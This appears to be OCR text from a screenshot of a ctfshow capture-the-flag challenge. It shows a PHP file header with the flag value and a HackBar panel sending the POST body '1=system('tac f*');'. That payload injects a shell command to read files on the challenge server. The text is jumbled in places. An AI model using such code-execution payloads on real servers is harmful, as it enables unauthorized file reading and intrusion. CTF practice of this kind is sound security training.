 ??$flag="ctfshow{2de9951f-9b00-4cc6-bb03-9d464c8259d7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-23 20:58:41 # @Last Modified by: h1xa #
@Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4e24411e-fd38-4394-af82-bba1662b3d4d.challenge.ctf.show:8080/6.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac f*');